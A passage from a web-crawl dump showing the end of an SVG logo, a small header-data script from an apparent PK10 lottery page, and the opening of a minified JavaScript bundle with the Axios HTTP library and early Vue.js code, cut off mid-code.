                    <path d="M138.128994,15.231649 C138.123679,14.1001408 138.173904,12.9545486 137.94909,11.8370979 C137.706207,10.4656026 137.097855,9.09596754 135.989785,8.21005351 C134.732663,7.19010173 133.051796,6.89856166 131.473106,6.93042353 C129.595355,6.92856337 127.732618,7.71883865 126.422057,9.06410567 C124.662453,10.8096523 123.827161,13.3539247 123.947168,15.8053752 C123.990218,17.7440329 124.357758,19.8917726 125.851147,21.2707616 C127.371721,22.6225923 129.522251,22.8625794 131.476853,22.9085253 C133.675189,23.0004703 135.896989,22.5363341 137.856268,21.5285796 C137.638895,20.796421 137.392238,20.073643 137.166309,19.3424144 C135.701061,19.6639562 134.202039,19.7970905 132.702113,19.8092612 C131.476853,19.7826875 130.135333,19.5663776 129.232571,18.6590186 C128.311048,17.7759214 128.055117,16.4531623 127.951984,15.231649 C131.344675,15.2236769 134.73641,15.2236769 138.129074,15.231649 M127.908882,13.2789072 C127.94077,11.9120889 128.389786,10.4102762 129.583184,9.61625402 C130.6097,8.97691736 132.164952,8.83817607 133.036782,9.81024204 C133.873003,10.7504993 133.948924,12.0863858 133.972363,13.2826009 C131.950263,13.2772862 129.928164,13.2826009 127.908882,13.2799435" id="path12299" fill="#202F5C"></path>
                    <path d="M72.6801487,9.50751444 C72.1917241,8.59162527 71.3320915,7.91008958 70.3636927,7.56040625 C68.0659658,6.70449393 65.4485732,6.86855996 63.2080408,7.82853489 C63.1920966,5.90109124 63.2192018,3.97463082 63.1958169,2.0490739 C63.1958169,1.54940861 62.7655223,1.10318303 62.2621075,1.10504319 C60.4040584,1.01788145 58.5666358,1.40878059 56.7573361,1.78283199 C56.7424549,2.36500863 56.740329,2.94808876 56.7525529,3.53119548 C57.6150156,3.54448233 58.477481,3.53916759 59.3380703,3.53119548 C59.3455109,6.39889637 59.3409934,9.26564062 59.3436508,12.1333415 C59.38771,15.4800865 59.2592793,18.823058 59.2330245,22.168873 C60.9682632,22.6160286 62.7494399,22.891651 64.5418652,22.9085253 C66.6192802,22.9749596 68.7791826,22.5466713 70.4703595,21.279212 C72.4193544,19.8955194 73.5264945,17.5593723 73.6867871,15.2053942 C73.7965364,13.27237 73.6426747,11.228693 72.6799627,9.50751444 M69.4185459,16.1147462 C69.2245578,17.6830994 68.4454435,19.4296028 66.8555204,19.9958352 C65.7230662,20.4486245 64.497806,20.1730818 63.3306652,20.0614722 C63.2275592,16.7250644 63.1731629,13.3876999 63.2097283,10.0503354 C64.1293776,9.73814759 65.101526,9.62191422 66.0671106,9.54692324 C67.1789383,9.48872683 68.3076403,10.0859442 68.8251285,11.0834146 C69.6707037,12.6105255 69.5666677,14.4348366 69.4185459,16.1147728" id="path12303" fill="#202F5C"></path>
                    <path d="M15.2753856,20.0625617 C14.4982298,20.0811633 13.7201386,20.0758486 12.9420447,20.0652191 C12.8107972,17.2172093 12.6936071,14.3673394 12.7433,11.514626 C12.7807954,10.2678146 12.4433121,8.90474319 11.4346037,8.08914317 C10.1821559,7.07107813 8.47972774,6.92295632 6.92541605,6.89295461 C4.90800182,6.84884227 2.88308584,7.15257967 0.984727105,7.8416623 C1.17220456,8.76318509 1.4112722,9.6734672 1.66813625,10.5781157 C3.52055969,10.1206229 5.45172897,9.86843844 7.3547753,10.1253264 C7.97818635,10.2154112 8.66065744,10.5556078 8.79752794,11.2315098 C8.94750991,12.1446088 8.85282781,13.079259 8.85939152,14.0045286 C6.46886659,14.2537899 3.90022346,14.37765 1.83780667,15.7547789 C0.0885051374,16.8928507 -0.493658208,19.4005577 0.446614984,21.2323626 C1.14877453,22.5551217 2.77620642,23.0004172 4.17771136,22.9422739 C6.03388434,22.9103855 7.66037817,21.803272 8.92970021,20.532996 C9.01874868,21.1226664 9.08813262,21.7732703 9.50811401,22.2354401 C9.88966186,22.6863426 10.498072,22.839168 11.0624257,22.8944679 C12.6420462,23.0305252 14.2235428,22.3919857 15.437557,21.4085994 C15.4620048,20.9548534 15.3475518,20.5086279 15.2753777,20.0624023 M8.85283047,19.0771292 C7.52632448,19.4792956 6.09107094,20.1711419 4.69894121,19.6752235 C3.62836122,19.229928 3.73898222,17.5959377 4.62955727,17.012831 C5.86138116,16.1550585 7.44006359,16.1522417 8.87344369,15.9394395 C8.86680026,16.9856461 8.89310823,18.0309226 8.8527162,19.0771292" id="path12307" fill="#D71C2E"></path>
                    <path d="M170.170473,9.30980611 C170.175788,8.81014081 170.175788,8.31047552 170.168586,7.8089235 C168.784893,7.78766454 167.399341,7.85861632 166.017508,7.77623785 C165.274109,7.30561761 164.466959,6.91564855 163.583862,6.79938861 C161.794256,6.53498029 159.75903,6.73003126 158.358463,7.98247634 C156.953219,9.22272409 156.508854,11.2504569 156.786336,13.0485132 C156.906449,14.0478438 157.42663,14.959056 158.163465,15.6358881 C158.160808,15.6911614 158.15815,15.8064913 158.15815,15.8636247 C157.582537,16.8723358 157.137242,17.9860396 157.081942,19.1578601 C157.007004,19.695951 157.243244,20.1946862 157.562846,20.6090499 C157.653728,20.6303088 157.833792,20.673624 157.92377,20.6972746 C157.10538,21.6553628 156.215719,22.6200147 155.882937,23.870573 C155.423584,25.2092763 155.784614,26.7523314 156.782882,27.7544788 C158.577191,29.3322391 161.173016,29.439092 163.422002,29.0725609 C165.170365,28.7538094 166.865289,27.9138413 168.006178,26.5254717 C168.80958,25.5955251 169.299865,24.3608844 169.188309,23.1234269 C169.133833,21.8897162 168.275236,20.8304088 167.240271,20.2313579 C165.989686,19.533878 164.528185,19.3295262 163.119194,19.3501474 C161.707387,19.3634342 160.29837,19.3342032 158.886562,19.368749 C158.859988,18.332853 158.875933,17.2950703 158.881247,16.2573141 C160.773986,17.1225804 163.062327,17.2856897 164.993491,16.4531623 C166.287178,15.9009874 167.329638,14.7750862 167.732761,13.4242122 C168.104926,12.0630275 167.967141,10.581836 167.384938,9.29750248 C168.313024,9.31876144 169.241111,9.31078933 170.171084,9.31078933 M159.27685,20.9643668 C160.885542,20.9696816 162.500771,20.8875688 164.106647,21.0552489 C165.234408,21.2332927 166.510291,21.5708584 167.165572,22.5954871 C167.707436,23.3839023 167.536806,24.4535469 167.034298,25.2147505 C166.050885,26.7250136 164.266913,27.5499676 162.508212,27.6662275 C161.147027,27.7366478 159.702401,27.5538208 158.548385,26.7765666 C157.646553,26.161598 157.171256,24.9757201 157.450626,23.9126392 C157.693509,22.7483125 158.462153,21.7939712 159.276797,20.9643137 M165.107811,14.591462 C163.900355,15.7145197 162.031055,15.8364133 160.535806,15.289872 C159.463344,14.9026931 158.68338,13.8846015 158.541821,12.7596571 C158.395666,11.5925136 158.50515,10.2931925 159.242118,9.32854057 C159.712712,8.69388087 160.449547,8.31233568 161.207961,8.13421217 C162.310424,7.89797197 163.531007,7.97104965 164.51814,8.55702632 C166.512125,9.79541391 166.736167,12.9696424 165.107811,14.591462" id="path12311" fill="#EE4420"></path>
                    <path d="M124.613158,6.8819531 C123.119796,7.23913021 121.627337,7.58974362 120.132088,7.93379332 C118.720281,6.96443787 116.950339,6.70757648 115.274177,6.74414189 C113.606438,6.72819767 111.866498,7.23349659 110.644055,8.40906395 C109.247235,9.72903281 108.714751,11.8542379 109.250982,13.6907198 C109.537845,14.6422443 110.187519,15.4597311 111.022783,15.994075 C110.149067,17.2118414 109.360678,18.5608553 109.152553,20.0701618 C108.407267,20.0781339 107.661051,20.0807913 106.917651,20.0701618 C106.734027,14.3169556 106.78558,8.56093265 106.838993,2.80961321 C106.823049,2.37369823 106.841651,1.90592138 106.626138,1.51499567 C106.343978,1.10437885 105.79555,1.09125144 105.350255,1.08657447 C103.654401,1.08923184 101.975395,1.37436764 100.310473,1.66872452 C100.294529,2.28932673 100.299843,2.90899885 100.294529,3.53053113 C101.162612,3.54381798 102.030695,3.53584587 102.899734,3.53850324 C102.902392,4.77596076 102.899734,6.01434835 102.898804,7.25177929 C101.578835,7.12528848 100.233595,7.02297973 98.9211466,7.26772351 C97.1277938,7.58270159 95.4469275,8.54735349 94.3153928,9.98259906 C92.8445119,11.8190809 92.3589306,14.270558 92.550155,16.5776335 C92.6580442,18.2669502 93.0601309,20.0659366 94.2863477,21.3137047 C95.4619151,22.5567693 97.2665351,22.9289339 98.9173997,22.8923951 C100.526092,22.8605067 101.886346,21.789932 102.865986,20.5984204 C102.89256,21.5236901 103.225023,22.7311459 104.291851,22.9092694 C106.121796,23.1006 107.940447,22.4517766 109.494769,21.5283671 C109.830368,21.8443018 110.236308,22.0674146 110.683464,22.1836745 C109.844452,22.6392806 109.083222,23.2936048 108.651054,24.1551508 C108.022958,25.3400987 108.363261,26.9553279 109.443216,27.7606173 C110.459421,28.540582 111.764375,28.7918364 113.010257,28.9230839 C115.719499,29.1481631 118.590016,28.8500062 120.959912,27.4278083 C122.343605,26.609418 123.529509,25.2557272 123.699182,23.6057927 C123.795645,22.4452129 123.672609,21.0793247 122.717656,20.2796689 C121.718326,19.4406574 120.354324,19.3019161 119.103739,19.1847261 C116.825709,19.0600955 114.544861,19.1581524 112.264971,19.1190891 C112.254341,18.2547263 112.262313,17.3875733 112.263084,16.5232371 C114.1774,17.126965 116.286688,17.2291675 118.214105,16.6207626 C119.700903,16.1539158 121.078032,15.1095694 121.660209,13.6302646 C122.158944,12.4134549 122.072686,11.0372561 121.676153,9.80636228 C122.651116,9.8054322 123.628895,9.79839017 124.606674,9.80901965 C124.609332,8.83498722 124.598702,7.85723449 124.614646,6.88320207 M102.772739,19.0355148 C101.600918,19.539857 100.255651,19.9307827 98.9938256,19.5257996 C98.0938807,19.2643143 97.3785964,18.5433433 97.0270529,17.6893177 C96.5320646,16.5690502 96.6182962,15.3109715 96.6726926,14.1194599 C96.7906798,12.6298445 97.0635917,10.9480216 98.2776112,9.94119723 C99.6125677,8.93062597 101.384369,9.30560746 102.903056,9.57277945 C102.887112,12.7263868 102.959392,15.8894012 102.772845,19.0355148 M112.355587,22.380373 C114.09643,22.3784863 115.83637,22.3564567 117.5791,22.3910025 C118.34126,22.4462758 119.310589,22.5174933 119.720276,23.2797068 C120.100891,24.3390408 119.510343,25.592416 118.525947,26.0948981 C117.544421,26.6461429 116.377278,26.6189314 115.288899,26.5392635 C114.297992,26.4510388 113.260236,26.2796384 112.433395,25.6927317 C111.8184,25.2652405 111.460293,24.4787122 111.612161,23.7371996 C111.688162,23.2093928 112.05278,22.7988025 112.355587,22.381622 M116.742905,14.6878713 C115.561704,15.3056567 113.810524,15.0591059 113.127101,13.8207184 C112.609632,12.7829622 112.63307,11.5333074 112.982806,10.446815 C113.236851,9.65839991 113.928724,9.04343133 114.74055,8.88125204 C115.472709,8.72180983 116.305183,8.78558672 116.912658,9.2674742 C117.750739,9.88525959 117.99822,10.9998935 118.000107,11.9870533 C118.010736,13.0032582 117.686059,14.159161 116.742985,14.6878713" id="path12315" fill="#202F5C"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/pk10/head_aozxy10.js
body_size: 169
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.aozxy10;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/appb46f.js
body_size: 129248
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t={669:(e,t,n)=>{e.exports=n(609)},448:(e,t,n)=>{"use strict";var r=n(867),i=n(26),a=n(372),s=n(327),o=n(97),l=n(109),c=n(985),u=n(61);e.exports=function(e){return new Promise((function(t,n){var p=e.data,d=e.headers,f=e.responseType;r.isFormData(p)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(v+":"+m)}var g=o(e.baseURL,e.url);function w(){if(h){var r="getAllResponseHeaders"in h?l(h.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};i(t,n,a),h=null}}if(h.open(e.method.toUpperCase(),s(g,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=w:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(w)},h.onabort=function(){h&&(n(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var y=(e.withCredentials||c(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;y&&(d[e.xsrfHeaderName]=y)}"setRequestHeader"in h&&r.forEach(d,(function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),f&&"json"!==f&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),p||(p=null),h.send(p)}))}},609:(e,t,n)=>{"use strict";var r=n(867),i=n(849),a=n(321),s=n(185);function o(e){var t=new a(e),n=i(a.prototype.request,t);return r.extend(n,a.prototype,t),r.extend(n,t),n}var l=o(n(655));l.Axios=a,l.create=function(e){return o(s(l.defaults,e))},l.Cancel=n(263),l.CancelToken=n(972),l.isCancel=n(502),l.all=function(e){return Promise.all(e)},l.spread=n(713),l.isAxiosError=n(268),e.exports=l,e.exports.default=l},263:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},972:(e,t,n)=>{"use strict";var r=n(263);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},502:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:(e,t,n)=>{"use strict";var r=n(867),i=n(327),a=n(782),s=n(572),o=n(185),l=n(790),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new a,response:new a}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=o(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var i,a=[];if(this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)})),!r){var u=[s,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(e);u.length;)i=i.then(u.shift(),u.shift());return i}for(var p=e;n.length;){var d=n.shift(),f=n.shift();try{p=d(p)}catch(e){f(e);break}}try{i=s(p)}catch(e){return Promise.reject(e)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(e){return e=o(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(o(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(o(r||{},{method:e,url:t,data:n}))}})),e.exports=u},782:(e,t,n)=>{"use strict";var r=n(867);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},97:(e,t,n)=>{"use strict";var r=n(793),i=n(303);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},61:(e,t,n)=>{"use strict";var r=n(481);e.exports=function(e,t,n,i,a){var s=new Error(e);return r(s,t,n,i,a)}},572:(e,t,n)=>{"use strict";var r=n(867),i=n(527),a=n(502),s=n(655);function o(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return o(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||s.adapter)(e).then((function(t){return o(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return a(t)||(o(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},481:e=>{"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},185:(e,t,n)=>{"use strict";var r=n(867);e.exports=function(e,t){t=t||{};var n={},i=["url","method","data"],a=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],o=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function c(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(e[i],t[i])}r.forEach(i,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(a,c),r.forEach(s,(function(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(void 0,t[i])})),r.forEach(o,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=i.concat(a).concat(s).concat(o),p=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(p,c),n}},26:(e,t,n)=>{"use strict";var r=n(61);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},527:(e,t,n)=>{"use strict";var r=n(867),i=n(655);e.exports=function(e,t,n){var a=this||i;return r.forEach(n,(function(n){e=n.call(a,e,t)})),e}},655:(e,t,n)=>{"use strict";var r=n(155),i=n(867),a=n(16),s=n(481),o={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(c=n(448)),c),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw s(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){u.headers[e]=i.merge(o)})),e.exports=u},849:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},327:(e,t,n)=>{"use strict";var r=n(867);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(r.isURLSearchParams(t))a=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(i(t)+"="+i(e))})))})),a=s.join("&")}if(a){var o=e.indexOf("#");-1!==o&&(e=e.slice(0,o)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},303:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},372:(e,t,n)=>{"use strict";var r=n(867);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,a,s){var o=[];o.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),r.isString(i)&&o.push("path="+i),r.isString(a)&&o.push("domain="+a),!0===s&&o.push("secure"),document.cookie=o.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},268:e=>{"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},985:(e,t,n)=>{"use strict";var r=n(867);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},16:(e,t,n)=>{"use strict";var r=n(867);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},109:(e,t,n)=>{"use strict";var r=n(867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,s={};return e?(r.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),t=r.trim(e.substr(0,a)).toLowerCase(),n=r.trim(e.substr(a+1)),t){if(s[t]&&i.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},713:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},790:(e,t,n)=>{"use strict";var r=n(593),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={},s=r.version.split(".");function o(e,t){for(var n=t?t.split("."):s,r=e.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}i.transitional=function(e,t,n){var i=t&&o(t);function s(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,o){if(!1===e)throw new Error(s(r," has been removed in "+t));return i&&!a[r]&&(a[r]=!0,console.warn(s(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,o)}},e.exports={isOlderVersion:o,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),i=r.length;i-- >0;){var a=r[i],s=t[a];if(s){var o=e[a],l=void 0===o||s(o,a,e);if(!0!==l)throw new TypeError("option "+a+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},867:(e,t,n)=>{"use strict";var r=n(849),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function s(e){return void 0===e}function o(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:o,isPlainObject:l,isUndefined:s,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return o(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):a(n)?t[r]=n.slice():t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},875:(e,t,n)=>{"use strict";var r=Object.freeze({}),i=Array.isArray;function a(e){return null==e}function s(e){return null!=e}function o(e){return!0===e}function l(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function c(e){return"function"==typeof e}function u(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function d(e){return"[object Object]"===p.call(e)}function f(e){return"[object RegExp]"===p.call(e)}function h(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function v(e){return s(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function m(e){return null==e?"":Array.isArray(e)||d(e)&&e.toString===p?JSON.stringify(e,null,2):String(e)}function g(e){var t=parseFloat(e);return isNaN(t)?e:t}function w(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var y=w("slot,component",!0),b=w("key,ref,slot,slot-scope,is");function x(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function C(e,t){return _.call(e,t)}function E(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var S=/-(\w)/g,T=E((function(e){return e.replace(S,(function(e,t){return t?t.toUpperCase():""}))})),A=E((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),k=/\B([A-Z])/g,M=E((function(e){return e.replace(k,"-$1").toLowerCase()}));var O=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function z(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var 